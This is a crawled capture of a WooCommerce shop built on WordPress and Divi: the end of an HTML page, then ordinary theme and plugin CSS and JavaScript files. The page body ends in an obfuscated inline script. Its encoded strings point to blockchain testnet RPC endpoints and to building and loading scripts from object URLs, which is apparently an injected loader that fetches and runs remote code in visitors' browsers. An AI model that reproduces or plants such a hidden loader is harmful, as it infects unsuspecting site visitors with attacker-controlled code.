f66216660','60616a7d7d607d','3b36363836363a6a434d77456e','7c6c7d667f7b','606163606e6b','3d213f','686a7b4d63606c64417a626d6a7d','682726','3d3b3c3a3e3c39625765424a58','5f405c5b','3e6158415d426a','7d6a7960646a406d656a6c7b5a5d43','697d6062','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223e227c3e216d66616e616c6a21607d6835373a3b3a','6c7d6a6e7b6a406d656a6c7b5a5d43','7d6a7c7a637b','3b3f3a3d3b393b4e6e42606743','3b576c6641786a','3c3b383e373a3f445b5b7e594a','636e7b6a7c7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b227d7f6c217f7a6d63666c61606b6a216c6062','5b66626a607a7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b226b6e7b6e7c6a6a6b216d616d6c676e666121607d68','7c7d6c','6d606b76','7c63666c6a','7c7b7d666168666976','6e7f7f6a616b4c6766636b','7d6a7e7a6a7c7b466b'];Xs$HbDgDmKENTIpc_VWsCF=function(){return vK_MGGuttPNDhVWd;};return Xs$HbDgDmKENTIpc_VWsCF();}</script></body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 12971 objects (3 MB) from Redis using PhpRedis (v6.2.0).
-->


--- FILE ---
content_type: text/css
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.css?ver=1.6.4
body_size: 627
content:
.hide_icon,.hide_icon::before,.hide_icon::after{opacity:0!important}body .divi_font-awesome_icon_gtm::before,body .divi_font-awesome_icon_gtm::after,body .divi_font-awesome_icon_gtm.et-pb-icon,body.et-db.divi-icon-king #et-boc .divi_font-awesome_icon_gtm::before,body.et-db.divi-icon-king #et-boc .divi_font-awesome_icon_gtm::after,body.et-db.divi-icon-king #et-boc .divi_font-awesome_icon_gtm.et-pb-icon,body.et-db.divi-icon-king #et-boc .et-fb-font-icon-list li.divi-icon-king-gtm--font-awesome::before,body.et-db.divi-icon-king #et-boc .et-fb-font-icon-list li.divi-icon-king-gtm--font-awesome::after,body.divi-icon-king .et_font_icon li.divi-icon-king-gtm--font-awesome::before,body.divi-icon-king .et_font_icon li.divi-icon-king-gtm--font-awesome::after{font-family:fontawesome!important}.et_font_icon li.gtm-divi-king-icon--font-awesome{font-size:16px;text-align:center;width:1em;padding:10px;display:inline-block;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body .divi_material_icon_gtm::before,body .divi_material_icon_gtm::after,body .divi_material_icon_gtm.et-pb-icon,body.et-db.et-db.divi-icon-king #et-boc .divi_material_icon_gtm::before,body.et-db.et-db.divi-icon-king #et-boc .divi_material_icon_gtm::after,body.et-db.et-db.divi-icon-king #et-boc .divi_material_icon_gtm.et-pb-icon,body.et-db.divi-icon-king #et-boc .et-fb-font-icon-list li.divi-icon-king-gtm--material::before,body.et-db.divi-icon-king #et-boc .et-fb-font-icon-list li.divi-icon-king-gtm--material::after,body.divi-icon-king .et_font_icon li.divi-icon-king-gtm--material::before,body.divi-icon-king .et_font_icon li.divi-icon-king-gtm--material::after{font-family:material icons!important}body #page-container #et-boc .divi_elegant-themes_icon_gtm::before,body #page-container #et-boc .divi_elegant-themes_icon_gtm::after,body #page-container #et-boc .divi_elegant-themes_icon_gtm.et-pb-icon,body.et-db.et-db.divi-icon-king #et-boc .divi_elegant-themes_icon_gtm::before,body.et-db.et-db.divi-icon-king #et-boc .divi_elegant-themes_icon_gtm::after,body.et-db.et-db.divi-icon-king #et-boc .divi_elegant-themes_icon_gtm.et-pb-icon,body.et-db.divi-icon-king #et-boc .et-fb-font-icon-list li.divi-icon-king-gtm--elegant-themes::before,body.et-db.divi-icon-king #et-boc .et-fb-font-icon-list li.divi-icon-king-gtm--elegant-themes::after,body.divi-icon-king .et_font_icon li.divi-icon-king-gtm--elegant-themes::before,body.divi-icon-king .et_font_icon li.divi-icon-king-gtm--elegant-themes::after{font-family:etmodules!important}.dikg_icon_filter{display:inline-block;padding:3px;transition:all ease .3s}.dikg_icon_filter--closed{display:inline-block}.dikg_icon_filter--open,.dikg_icon_filter--visible{display:block}.dikg_icon_filter--hidden{display:none!important}.dikg_icon_filter__control_option{padding:3px 5px;border:1px solid;border-color:transparent;border-radius:3px;transition:all ease .4s}.dikg_icon_filter__control_option--active{border-color:#6c36b6;color:#6c36b6}.dikg_icon_filter__btn{border:1px solid;border-color:#eaeaea;border-radius:3px}.dikg_icon_filter__btn,.dikg_icon_filter__controls{color:#a0a9b2;font-size:13px;padding:3px 6px;font-style:italic}.dikg_icon_filter__btn::before{content:'\e007';font-family:etmodules;font-size:1.1em;font-style:normal;padding-right:10px;vertical-align:middle}.dikg_icon_filter__input{display:block;width:100%;padding:6px 12px}.dikg_icon_filter__input::-webkit-input-placeholder{color:#a0a9b2;font-style:italic}.dikg_icon_filter__input:-moz-placeholder{color:#a0a9b2;opacity:1;font-style:italic}.dikg_icon_filter__input::-moz-placeholder{color:#a0a9b2;opacity:1;font-style:italic}.dikg_icon_filter__input:-ms-input-placeholder{color:#a0a9b2;font-style:italic}.dikg_icon_filter__input::-ms-input-placeholder{color:#a0a9b2;font-style:italic}.dikg_icon_filter__controls{margin-top:10px;padding:10px 0;border-top:1px solid #eaeaea}.dikg_icon_filter__control_option{padding:3px 6px}.dikg_icon_filter__control_option:hover{cursor:pointer!important}.dikg_settings_box{background:#fff;padding:10px 15px;border-right:2px solid #e5e5e5;border-bottom:2px solid #e5e5e5}.dikg_settings_box_label_icon::before{padding-right:10px;color:#ccc}.dikg_settings_box_label_icon--unlocked::before{color:#1abc9c}.dikg_settings_box input[type=text]{width:25em}.dikg_credits{display:block;text-align:center;color:#888;font-size:.9em}

--- FILE ---
content_type: text/css
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/lib/fonts/xoo-wsc-fonts.css?ver=2.3
body_size: 145
content:
@font-face{font-family:woo-side-cart;src:url(Woo-Side-Cart.eot?5hikwy);src:url(Woo-Side-Cart.eot?5hikwy#iefix)format('embedded-opentype'),url(Woo-Side-Cart.ttf?5hikwy)format('truetype'),url(Woo-Side-Cart.woff?5hikwy)format('woff'),url(Woo-Side-Cart.svg?5hikwy#Woo-Side-Cart)format('svg');font-weight:400;font-style:normal}[class^=xoo-wsc-icon-],[class*=" xoo-wsc-icon-"]{font-family:woo-side-cart!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.xoo-wsc-icon-arrow-long-right:before{content:"\e900"}.xoo-wsc-icon-basket5:before{content:"\e901"}.xoo-wsc-icon-basket4:before{content:"\e902"}.xoo-wsc-icon-basket6:before{content:"\e903"}.xoo-wsc-icon-basket1:before{content:"\e904"}.xoo-wsc-icon-basket2:before{content:"\e905"}.xoo-wsc-icon-basket3:before{content:"\e906"}.xoo-wsc-icon-trash1:before{content:"\e907"}.xoo-wsc-icon-trash:before{content:"\e908"}.xoo-wsc-icon-cross:before{content:"\e909"}.xoo-wsc-icon-check_circle:before{content:"\e90a"}.xoo-wsc-icon-spinner:before{content:"\e97a"}.xoo-wsc-icon-spinner2:before{content:"\e97b"}.xoo-wsc-icon-trash2:before{content:"\e9ad"}.xoo-wsc-icon-checkmark:before{content:"\ea10"}.xoo-wsc-icon-pencil:before{content:"\e90b"}

--- FILE ---
content_type: text/css
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/css/footer.css?ver=6.8.3
body_size: 11
content:
#footer-bottom{padding:22px 0 0}#wc_footer{display:-webkit-box;float:left;padding-bottom:12px;color:#666;text-align:left}.webstark-link{color:#fff!important}.webstark-link:hover{text-decoration:none!important}.wc_container{display:-webkit-inline-box}@media(max-width:980px){#wc_footer{display:block;float:none;text-align:center}.wc_container{display:-webkit-inline-box}}@media(max-width:568px){.wc_container{display:block}.wc_container a{display:-webkit-inline-box!important;float:none;text-align:center}.wc_container p{padding:0!important}p:last-of-type{padding-bottom:3px}.logo-footer{margin-top:4px!important}#logo{margin-right:0!important}#logo2{margin-right:0!important}}@media(max-width:695px){#footer-bottom .container{width:100%!important}}

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/accordion-init.js?ver=1.0
body_size: 515
content:
(function(e){"use strict";function n(t){t.each(function(){if(t=e(this),t.hasClass("navgoco-initialized"))return;var t,s=t.data("accordion"),o=t.data("indicator_icon"),n=t.data("iconclass"),i=n?'<i class="'+n+'"></i>':o;t.find(".wpb_category_n_menu_accordion_list").navgoco({caretHtml:i,accordion:s,openClass:"wpb-submenu-indicator-minus",save:!0,cookie:{name:"navgoco",expires:!1,path:"/"},slide:{duration:400,easing:"swing"}}),t.addClass("navgoco-initialized")})}n(e(".wpb_category_n_menu_accordion").filter(function(){return e(this).closest(".wpb-wamc-elementor-widget-show-in-popup").length===0}));var t=function(e,t){var s=e.find(".wpb_category_n_menu_accordion");n(s),t(".wpb-submenu-indicator").click(function(e){e.preventDefault()})};e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/wpb-accordion-categories.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/wpb-accordion-menu.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/wpb-accordion-menu-or-category-pro.default",t)}),e("document").ready(function(){e(".wpb_wmca_keyboard_accessibility_yes a").on("focus",function(){e(".wpb_wmca_keyboard_accessibility_yes li").removeClass("wpb-wmca-focus"),e(this).closest("li").addClass("wpb-wmca-focus")}),e(window).click(function(){e(".wpb_wmca_keyboard_accessibility_yes li").removeClass("wpb-wmca-focus"),e(".wpb_wmca_keyboard_accessibility_yes").removeClass("wpb_wmca_link_tabbed")}),e(".wpb_wmca_keyboard_accessibility_yes").each(function(){const n=e(this),s=e(this).find(".cat-item-have-child > a, .menu-item-has-children > a");e(".wpb_wmca_keyboard_accessibility_yes").keyup(function(){n.removeClass("wpb_wmca_link_tabbed"),s.is(":focus")?n.addClass("wpb_wmca_link_tabbed"):n.removeClass("wpb_wmca_link_tabbed")}),s.on("click",function(t){var s=e(this),n=s.closest("li"),o=n.find("ul").first(),i=s.attr("href"),a=s.closest(".wpb_wmca_keyboard_accessibility_yes");i.indexOf("#")===-1&&a.hasClass("wpb_wmca_link_tabbed")&&n.hasClass("wpb-wmca-focus")&&(t.preventDefault(),o.is(":hidden")?(o.slideDown(),n.addClass("wpb-submenu-indicator-minus")):(o.slideUp(),n.removeClass("wpb-submenu-indicator-minus")))})})})})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.4
body_size: 1550
content:
/*!
* easyPieChart
* Lightweight plugin to render simple, animated and retina optimized pie charts
*
* @author Robert Fleischmann <rendro87@gmail.com> (http://robert-fleischmann.de)
* @version 2.1.5
*
* Modified to adapt the latest jQuery version (v3 above) included on WordPress 5.6:
* - (2020-12-15) - jQuery isFunction method is deprecated.
*/(function(e,t){typeof exports=="object"?module.exports=t(require("jquery")):typeof define=="function"&&define.amd?define(["jquery"],t):t(e.jQuery)})(this,function(e){var t=function(e,t){var n,o,i,a,r,c,l,d,s=document.createElement("canvas");e.appendChild(s),typeof G_vmlCanvasManager!="undefined"&&G_vmlCanvasManager.initElement(s),n=s.getContext("2d"),s.width=s.height=t.size,o=1,window.devicePixelRatio>1&&(o=window.devicePixelRatio,s.style.width=s.style.height=[t.size,"px"].join(""),s.width=s.height=t.size*o,n.scale(o,o)),n.translate(t.size/2,t.size/2),n.rotate((-1/2+t.rotate/180)*Math.PI),a=(t.size-t.lineWidth)/2,t.scaleColor&&t.scaleLength&&(a-=t.scaleLength+2),Date.now=Date.now||function(){return+new Date},r=function(e,t,s,o){s=Math.min(Math.max(-1,s||0),1);var i=s<=0;n.beginPath(),n.arc(0,0,a,0,Math.PI*2*s,i),n.strokeStyle=e,n.globalAlpha=o,n.lineWidth=t,n.stroke()},d=function(){n.lineWidth=1,n.fillStyle=t.scaleColor,n.save();for(var e,s,o=24;o>0;--o)o%6===0?(e=t.scaleLength,s=0):(e=t.scaleLength*.6,s=t.scaleLength-e),n.fillRect(-t.size/2+s,0,e,1),n.rotate(Math.PI/12);n.restore()},c=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)}}(),l=function(){t.scaleColor&&d(),t.trackColor&&r(t.trackColor,t.lineWidth,1,t.trackAlpha)},this.getCanvas=function(){return s},this.getCtx=function(){return n},this.clear=function(){n.clearRect(t.size/-2,t.size/-2,t.size,t.size)},this.draw=function(e){!!t.scaleColor||!!t.trackColor?n.getImageData&&n.putImageData?i?n.putImageData(i,0,0):(l(),i=n.getImageData(0,0,t.size*o,t.size*o)):(this.clear(),l()):this.clear(),n.lineCap=t.lineCap;var s;typeof t.barColor=="function"?s=t.barColor(e):s=t.barColor,r(s,t.lineWidth,e/100,t.barAlpha)}.bind(this),this.animate=function(e,n){var s,o=Date.now();t.onStart(e,n),s=function(){var i=Math.min(Date.now()-o,t.animate.duration),a=t.easing(this,i,e,n-e,t.animate.duration);this.draw(a),t.onStep(e,n,a),i>=t.animate.duration?t.onStop(e,n):c(s)}.bind(this),c(s)}.bind(this)},n=function(e,n){var s,i,a,o={barColor:"#ef1e25",barAlpha:1,trackColor:"#f9f9f9",trackAlpha:1,scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,size:110,rotate:0,render:!0,animate:{duration:1e3,enabled:!0},easing:function(e,t,n,s,o){return t=t/(o/2),t<1?s/2*t*t+n:-s/2*(--t*(t-2)-1)+n},onStart:function(){},onStep:function(){},onStop:function(){}};if(typeof t!="undefined")o.renderer=t;else if(typeof SVGRenderer!="undefined")o.renderer=SVGRenderer;else throw new Error("Please load either the SVG- or the CanvasRenderer");s={},i=0,a=function(){this.el=e,this.options=s;for(var t in o)o.hasOwnProperty(t)&&(s[t]=n&&typeof n[t]!="undefined"?n[t]:o[t],typeof s[t]=="function"&&(s[t]=s[t].bind(this)));typeof s.easing=="string"&&typeof jQuery!="undefined"&&"function"==typeof jQuery.easing[s.easing]?s.easing=jQuery.easing[s.easing]:s.easing=o.easing,typeof s.animate=="number"&&(s.animate={duration:s.animate,enabled:!0}),typeof s.animate=="boolean"&&!s.animate&&(s.animate={duration:1e3,enabled:s.animate}),this.renderer=new s.renderer(e,s),this.renderer.draw(i),e.dataset&&e.dataset.percent?this.update(parseFloat(e.dataset.percent)):e.getAttribute&&e.getAttribute("data-percent")&&this.update(parseFloat(e.getAttribute("data-percent")))}.bind(this),this.update=function(e){return e=parseFloat(e),s.animate.enabled?this.renderer.animate(i,e):this.renderer.draw(e),i=e,this}.bind(this),this.disableAnimation=function(){return s.animate.enabled=!1,this},this.enableAnimation=function(){return s.animate.enabled=!0,this},a()};e.fn.easyPieChart=function(t){return this.each(function(){var s;e.data(this,"easyPieChart")||(s=e.extend({},t,e(this).data()),e.data(this,"easyPieChart",new n(this,s)))})}})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/common/build/index.js?ver=5.2.15.251024
body_size: 1925
content:
(()=>{"use strict";var e,s=function(){function e(t){this.settings=t,e._instance=this,this.maybe_invalidate_minicart_cache()}return e.instance=function(){if(!e._instance)throw new Error('Class "Cart_Fragments_Handler" has not been instantiated. Please call `Cart_Fragments_Handler.init(<settings>)` before calling `Cart_Fragments_Handler.instance()`.');return e._instance},e.init=function(t){return new e(t)},e.prototype.remove_session_storage_item=function(e){var t;try{null!==(null!==(t=window.sessionStorage)&&void 0!==t?t:null)&&sessionStorage.removeItem(e)}catch(e){console.error("Aelia - Exception occurred while accessing window.sessionStorage. This could be caused by the browser disabling cookies. COOKIES MUST BE ENABLED for the site to work correctly. Exception details below."),console.error(e)}},e.prototype.purge_cart_fragments=function(){var e,t=(null!==(e=this.settings.cart_fragments_params.fragment_name)&&void 0!==e?e:"").trim();t&&this.remove_session_storage_item(t)},e.prototype.maybe_invalidate_minicart_cache=function(){var t;(null!==(t=new URL(window.location.href).searchParams.get(e.ARG_CURRENCY))&&void 0!==t?t:"").length>0&&this.purge_cart_fragments()},e.ARG_CURRENCY="aelia_cs_currency",e}(),i=function(){function e(e){this.settings=e,this.init_event_handlers()}return e.prototype.init_event_handlers=function(){var e=this;jQuery(document).on("submit",".currency_switch_form, .country_switch_form",function(){e.purge_cart_fragments()}),jQuery(document).on("aelia_currency_selected aelia_country_selected",function(){e.purge_cart_fragments()})},e.prototype.purge_cart_fragments=function(){this.settings.cart_fragments_handler.purge_cart_fragments()},e}(),a=(e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)},function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function s(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(s.prototype=n.prototype,new s)}),o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.ARG_CURRENCY="aelia_cs_currency",t}return a(t,e),t.prototype.init_event_handlers=function(){var t=this;e.prototype.init_event_handlers.call(this),jQuery(document).on("click",function(e){jQuery(e.target).closest(".dropdown_selector .dropdown, .dropdown_selector .selected_option, .dropdown_selector .search").length<=0&&t.close_all_dropdowns()}),jQuery(document).on("keyup",".widget_wc_aelia_currencyswitcher_widget .search",function(e){if(13===(null!==(n=e.which)&&void 0!==n?n:""))s=jQuery(e.currentTarget).parents(".dropdown").first().find(".option.selected"),s&&t.submit_selection(s.data("value"));else{var n,s,o=jQuery(e.currentTarget).parents(".dropdown").first(),i=jQuery(e.currentTarget).val().toString();t.filter_options_by_search_value(o,i)}})},t.prototype.toggle_dropdown=function(e,t){var n=t.find(".dropdown");n.is(":visible")?(t.removeClass("active"),n.slideUp(300)):(this.close_all_dropdowns(),this.set_dropdown_position(n),n.slideDown(300,function(){n.find(".search").trigger("focus")}),t.addClass("active"))},t.prototype.close_all_dropdowns=function(){var t=this,e=this.get_all_dropdowns();e.slideUp(300).removeClass("active"),e.each(function(e,n){t.reset_filtered_options(jQuery(n))})},t.prototype.set_dropdown_position=function(e){e.css("top","calc(100%)"),e.css("bottom",""),e.css("display","block");var t=e[0].getBoundingClientRect();e.css("display","none"),window.innerHeight<t.y+t.height&&(e.css("top","auto"),e.css("bottom","calc(100%)"))},t.prototype.reset_filtered_options=function(e){e.find(".search").val(""),e.find(".option").removeClass("filter_hidden").removeClass("selected")},t.prototype.filter_options_by_search_value=function(e,t){var n=t.trim().toLowerCase();n?(e.find(".option").removeClass("selected"),e.find(".option").each(function(e,t){var o,a,i=jQuery(t),s=i.data("search_data");console.log(s),o=!1;for(a in s)if(s[a].toString().toLowerCase().includes(n)){o=!0;break}i.toggleClass("filter_hidden",!o)}),e.find(".option:visible").first().addClass("selected")):this.reset_filtered_options(e)},t}(i),r=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)};return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function s(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(s.prototype=n.prototype,new s)}}(),c=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.ARG_CURRENCY="aelia_cs_currency",t}return r(t,e),t.prototype.get_all_dropdowns=function(){return jQuery(".wc_aelia_cs_currency_selector.active").find(".dropdown")},t.prototype.init_event_handlers=function(){var t=this;e.prototype.init_event_handlers.call(this),jQuery(document).on("click",".wc_aelia_cs_currency_selector .selected_currency",function(e){t.toggle_dropdown(e,jQuery(e.currentTarget).parents(".wc_aelia_cs_currency_selector").first())}),jQuery(document).on("click",".wc_aelia_cs_currency_selector .currency",function(e){t.submit_selection(jQuery(e.currentTarget).data("value"))}),jQuery(document).on("change",".widget_wc_aelia_currencyswitcher_widget .aelia_cs_currencies",function(e){e.stopPropagation(),t.submit_selection(jQuery(e.currentTarget).val().toString())})},t.prototype.submit_selection=function(e){if(e){jQuery(document).trigger("aelia_currency_selected");var t,n=document.createElement("input");n.type="hidden",n.name=this.ARG_CURRENCY,n.value=e,t=document.createElement("form"),t.classList.add("currency_switch_form"),t.method="post",t.style.display="none !important",t.appendChild(n),document.body.appendChild(t),t.submit()}},t}(o),l=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)};return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function s(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(s.prototype=n.prototype,new s)}}(),d=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.ARG_CUSTOMER_COUNTRY="aelia_customer_country",t}return l(t,e),t.prototype.get_all_dropdowns=function(){return jQuery(".wc_aelia_cs_country_selector.active").find(".dropdown")},t.prototype.init_event_handlers=function(){var t=this;e.prototype.init_event_handlers.call(this),jQuery(document).on("click",".wc_aelia_cs_country_selector .selected_country",function(e){t.toggle_dropdown(e,jQuery(e.currentTarget).parents(".wc_aelia_cs_country_selector").first())}),jQuery(document).on("click",".wc_aelia_cs_country_selector .country",function(e){t.submit_selection(jQuery(e.currentTarget).data("value"))}),jQuery(document).on("change",".currency_switcher.widget_wc_aelia_country_selector_widget .countries",function(e){e.stopPropagation(),t.submit_selection(jQuery(e.currentTarget).val().toString())})},t.prototype.submit_selection=function(e){if(e){jQuery(document).trigger("aelia_currency_selected");var t,n=document.createElement("input");n.type="hidden",n.name=this.ARG_CUSTOMER_COUNTRY,n.value=e,t=document.createElement("form"),t.classList.add("country_switch_form"),t.method="post",t.style.display="none !important",t.appendChild(n),document.body.appendChild(t),t.submit()}},t}(o),u=function(){function e(e){this.widgets={},this.settings=e;var t,n,o=null!==(t=window.wc_cart_fragments_params)&&void 0!==t?t:{ajax_url:"",cart_hash_key:"",fragment_name:"",request_timeout:0};s.init({cart_fragments_params:o}),n={cart_fragments_handler:s.instance()},this.widgets["currency-selector"]=new c(n),this.widgets["country-selector"]=new d(n)}return e.instance=function(){if(!e._instance)throw new Error('Class "Frontend_Scripts_Manager" has not been instantiated. Please call `Frontend_Scripts_Manager.init(<settings>)` before calling `Frontend_Scripts_Manager.instance()`.');return e._instance},e.init=function(t){return new e(t)},e}(),t=u.init,n=wc_aelia_currency_switcher_params;"loading"!=document.readyState?t(n):document.addEventListener("DOMContentLoaded",function(){return t(n)})})()

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.4
body_size: 57787
content:
!function(e){var n={};function t(s){if(n[s])return n[s].exports;var o=n[s]={i:s,l:!1,exports:{}};return e[s].call(o.exports,o,o.exports,t),o.l=!0,o.exports}t.m=e,t.c=n,t.d=function(e,n,s){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:s})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o,s=Object.create(null);if(t.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(o in e)t.d(s,o,function(t){return e[t]}.bind(null,o));return s},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=382)}([function(e){var n=Array.isArray;e.exports=n},function(e){e.exports=function(e){var t=typeof e;return e!=null&&("object"==t||"function"==t)}},function(e,t,n){var s=n(97),o="object"==typeof self&&self&&self.Object===Object&&self,i=s||o||Function("return this")();e.exports=i},function(e){e.exports=function(e){return e!=null&&"object"==typeof e}},function(e,t,n){var s=n(43);e.exports=function(e){return e==null?"":s(e)}},function(e,t,n){var s=n(184),o=n(220),i=n(12),a=n(0),r=n(155);e.exports=function(e){return"function"==typeof e?e:e==null?i:"object"==typeof e?a(e)?o(e[0],e[1]):s(e):r(e)}},function(e,t,n){var s=n(21),i=n(174),a=n(175),o=s?s.toStringTag:void 0;e.exports=function(e){return e==null?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?i(e):a(e)}},function(e,t,n){var s=n(28),o=n(66);e.exports=function(e){return e!=null&&o(e.length)&&!s(e)}},function(e,t,n){var s=n(37);e.exports=function(e,t,n){var o=e==null?void 0:s(e,t);return void 0===o?n:o}},function(e,t,n){var s=n(101),o=n(45),i=n(7);e.exports=function(e){return i(e)?s(e):o(e)}},function(e){e.exports=function(e,t){for(var n=-1,s=e==null?0:e.length,o=Array(s);++n<s;)o[n]=t(e[n],n,e);return o}},function(e,t,n){var s=n(147);e.exports=function(e){var t=s(e),n=t%1;return t==t?n?t-n:t:0}},function(e){e.exports=function(e){return e}},function(e){e.exports={}},function(e,t,n){var l=n(217),i=n(67),a=n(218),r=n(151),c=n(113),h=n(6),o=n(104),d="[object Map]",u="[object Promise]",p="[object Set]",m="[object WeakMap]",f="[object DataView]",g=o(l),v=o(i),b=o(a),j=o(r),y=o(c),s=h;(l&&s(new l(new ArrayBuffer(1)))!=f||i&&s(new i)!=d||a&&s(a.resolve())!=u||r&&s(new r)!=p||c&&s(new c)!=m)&&(s=function(e){var t=h(e),n="[object Object]"==t?e.constructor:void 0,s=n?o(n):"";if(s)switch(s){case g:return f;case v:return d;case b:return u;case j:return p;case y:return m}return t}),e.exports=s},function(e,t,n){var s=n(196),o=n(199);e.exports=function(e,t){var n=o(e,t);return s(n)?n:void 0}},function(e,t,n){var s=n(32),o=n(7),i=n(30),a=n(11),r=n(91),c=Math.max;e.exports=function(e,t,n,l){e=o(e)?e:r(e),n=n&&!l?a(n):0;var d=e.length;return n<0&&(n=c(d+n,0)),i(e)?n<=d&&e.indexOf(t,n)>-1:!!d&&s(e,t,n)>-1}},function(e,t,n){var s=n(243),o=n(245);e.exports=function(e,t,n){return s(o,e,t,n)}},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==s(e)}},function(e,t,n){var s=n(18);e.exports=function(e){if("string"==typeof e||s(e))return e;var t=e+"";return"0"==t&&1/e==-(1/0)?"-0":t}},function(e){e.exports=jQuery},function(e,t,n){var s=n(2).Symbol;e.exports=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.toPrecision=t.toFixed=t.roundOff=t.roundBy=t.range=t.min=t.maybeNumber=t.maybeNaN=t.maybeInt=t.maybeFloat=t.max=t.mapNumber=t.getPrecision=t.getPercent=t.getAmount=t.average=t.Normalizer=void 0;var i,a,c,l,d,u,h,o=s(n(242)),f=s(n(164)),j=s(n(282)),b=s(n(283)),v=s(n(289)),m=s(n(291)),p=s(n(292)),g=s(n(293)),r=s(n(90));function s(e){return e&&e.__esModule?e:{default:e}}a=function(e){return e<0?-1:1},t.Normalizer=function(){var e=0;return(0,o.default)(function(t,n){var s=e+Math.abs(n);return t>s?(e=s,0):t===s?(e=0,s*a(n)):t<s?(e=s%t,Math.floor(s/t)*a(n)):void 0})},i=function(e,t){return(0,r.default)(e)?t:e},t.maybeNaN=i,t.maybeInt=function(e,t){return i(parseInt(e),t)},t.maybeFloat=function(e,t){return i(parseFloat(e),t)},t.maybeNumber=function(e,t){return(0,r.default)(parseInt(e))?t:e},c=(0,o.default)(Math.min),t.min=c,l=(0,o.default)(Math.max),t.max=l,t.range=function(e,t,n){return Math.min(t,Math.max(e,n))},d=(0,f.default)(p.default,m.default,v.default,(0,b.default)("."),j.default),t.getPrecision=d,u=(0,o.default)(function(e,t){return parseFloat(parseFloat(t).toFixed(e))}),t.toFixed=u,h=(0,o.default)(function(e,t){return t*Math.pow(10,-1*e)}),t.toPrecision=h,t.mapNumber=function(e,t,n){var s=parseFloat(t);return(0,r.default)(s)?n:e(s)},t.getPercent=function(e,t){return 0===t?0:100*e/t},t.getAmount=function(e,t){return t*(.01*e)},t.roundBy=function(e,t){return e>t?Math.ceil(t):Math.floor(t)},t.roundOff=function(e,t){return e>t?Math.floor(t):Math.ceil(t)},t.average=function(e){return(0,g.default)(e)/e.length}},function(e,t,n){var s=n(64),o=n(183)(s);e.exports=o},function(e){var n=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var s=typeof e;return!!(t=t??9007199254740991)&&("number"==s||"symbol"!=s&&n.test(e))&&e>-1&&e%1==0&&e<t}},function(e){e.exports=function(e){return function(t){return e(t)}}},function(e){e.exports=function(e,t,n){var i,o=-1,s=e.length;t<0&&(t=-t>s?0:s+t),(n=n>s?s:n)<0&&(n+=s),s=t>n?0:n-t>>>0,t>>>=0;for(i=Array(s);++o<s;)i[o]=e[o+t];return i}},function(e,t,n){var s=n(81),o=n(40);e.exports=function(e,t,n,i){c=!n,n||(n={});for(var a,r,c,l=-1,d=t.length;++l<d;)a=t[l],r=i?i(n[a],e[a],a,n,e):void 